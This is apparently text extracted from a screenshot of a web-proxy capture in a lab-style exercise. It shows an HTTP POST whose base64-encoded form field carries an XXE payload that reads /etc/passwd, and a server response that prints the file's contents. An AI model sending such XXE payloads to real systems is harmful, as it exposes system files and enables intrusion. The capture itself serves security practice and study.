 Request
Pretty
Raw
Hex
\n
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.10.11.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 463
10 Origin: http://10.10.11.100
11 Connection: close
12 Referer: http://10.10.11.100/log_submit.php
13
14 data=
PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iSVNPLTg4NTktMSI/
PgogIDwhRE9DVFlQRSBmb28gWyAgCiAgPCFFTEVNRU5UIGJhciBBTlkg
PgogIDwhRU5USVRZIHh4ZSBTWVNURU0gImZpbGU6Ly8vZXRjL3Bhc3N3
ZCIgPl0%2bCgkJPGJ1Z3JlcG9ydD4KCQk8dGl0bGU%2bJnh4ZTs8L3Rp
dGxlPgoJCTxjd2U%2bMTIzPC9jd2U%2bCgkJPGN2c3M%2bMTIzPC9jdn
NzPgoJCTxyZXdhcmQ%2bMTIzPC9yZXdhcmQ%2bCgkJPC9idWdyZXBvcn
Q%2bCg%3d%3d
Response
Pretty
Raw
Hex
Render
\n
4 Vary: Accept-Encoding
5 Content-Length: 2099
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 If DB were ready, would have added:
10 <table>
11 <tr>
12 <td>
Title:
</td>
13 <td>
root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologi
n